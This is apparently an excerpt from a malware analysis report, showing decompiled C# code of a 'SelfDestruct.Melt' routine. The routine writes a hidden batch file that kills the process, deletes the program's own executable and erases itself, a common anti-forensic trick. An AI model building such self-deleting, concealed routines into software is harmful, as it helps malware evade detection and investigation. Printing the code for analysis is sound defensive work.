 // Token: 0x02000030 RID: 48
internal sealed class SelfDestruct
{
// Token: 0x06000156 RID: 342 RVA: 0x000075CC File Offset: 0x000057CC
public static void Melt()
{
string text = Path.GetTempFileName() + ".bat";
string location = Assembly.GetExecutingAssembly().Location;
int id = Process.GetCurrentProcess().Id;
using (StreamWriter streamWriter = File.AppendText(text))
{
streamWriter.WriteLine("chcp 65001");
streamWriter.WriteLine("TaskKill /F /IM " + id.ToString());
streamWriter.WriteLine("Timeout /T 2 /Nobreak");
streamWriter.WriteLine("Del /ah \"" + location + "\"");
}
Process.Start(new ProcessStartInfo
{
FileName = "cmd.exe",
Arguments = "/C " + text + " & Del " + text,
WindowStyle = ProcessWindowStyle.Hidden,
CreateNoWindow = true
});
Thread.Sleep(5000);
Environment.FailFast(null);
}
}
© ANTIY 安天